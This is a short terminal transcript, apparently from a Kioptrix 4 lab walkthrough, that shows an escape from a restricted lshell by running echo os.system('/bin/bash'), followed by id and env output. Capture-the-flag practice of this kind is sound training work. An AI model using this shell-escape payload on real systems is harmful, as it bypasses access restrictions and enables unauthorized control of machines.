 john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@Kioptrix4:~$ env
SHELL=/bin/kshell
TERM=xterm-256color
SSH_CLIENT=192.168.88.135 56528 22
SSH_TTY=/dev/pts/0
USER=john
LS_COLORS=no=00:fi=00:di=01;34:ln=01;36:pi=40;33:so=01;35:do=01;35:bd=40;33;
:*.arj=01;31:*.taz=01;31:*.lzh=01;31:*.lzma=01;31:*.zip=01;31:*.z=01;31:*.Z=
01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.jpg=01;35
1;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;
01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;
36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:
COLUMNS=193
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
MAIL=/var/mail/john
PWD=/home/john
LANG=en_US.UTF-8
LINES=50
LSHELL_ARGS=['--config', '/etc/lshell.conf']
HISTCONTROL=ignoreboth
SHLVL=1
HOME=/home/john
LOGNAME=john
SSH_CONNECTION=192.168.88.135 56528 192.168.88.139 22
LESSOPEN=| /usr/bin/lesspipe %s
LESSCLOSE=/usr/bin/lesspipe %s %s
_=/usr/bin/env